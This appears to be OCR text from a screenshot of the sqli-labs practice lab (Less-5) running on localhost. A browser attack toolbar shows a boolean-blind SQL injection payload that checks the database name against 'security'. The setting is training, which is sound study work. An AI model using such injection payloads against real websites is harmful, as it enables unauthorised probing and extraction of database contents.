 Less-5 Double Query- Single
127.0.0.1/sqli-labs-master/Less-5/?id=1%27and%20left(database(),8)=%27security%27--+
YGCCZWMDSJ (Z... pragraming 考证 AI工具 工具文档 CTF 学术阅读 外网学习网站 学习
Welcome Dhakkan
You are in...........
SQLI DUMB SE
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-5/
?id=1'and left(database(),8)='security'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All